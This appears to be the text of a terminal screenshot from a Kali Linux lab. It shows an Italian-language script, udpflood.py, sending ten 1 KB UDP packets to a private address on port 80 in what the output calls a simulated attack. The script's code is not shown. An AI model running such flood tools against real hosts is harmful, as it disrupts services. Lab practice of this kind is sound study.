 ┌──(kalivm㉿vboxkalivm)-[~]
└─$ python udpflood.py
Inserisci l'indirizzo IP del target: 192.168.56.1
Inserisci la porta UDP del target: 80
Quanti pacchetti da 1 KB vuoi inviare? 10
Inizio Invio di 10 pacchetti da 1 KB a 192.168.56.1:80...
Pacchetto 1 inviato
Pacchetto 2 inviato
Pacchetto 3 inviato
Pacchetto 4 inviato
Pacchetto 5 inviato
Pacchetto 6 inviato
Pacchetto 7 inviato
Pacchetto 8 inviato
Pacchetto 9 inviato
Pacchetto 10 inviato
Attacco UDP simulato completato.
┌──(kalivm㉿vboxkalivm)-[~]
└─$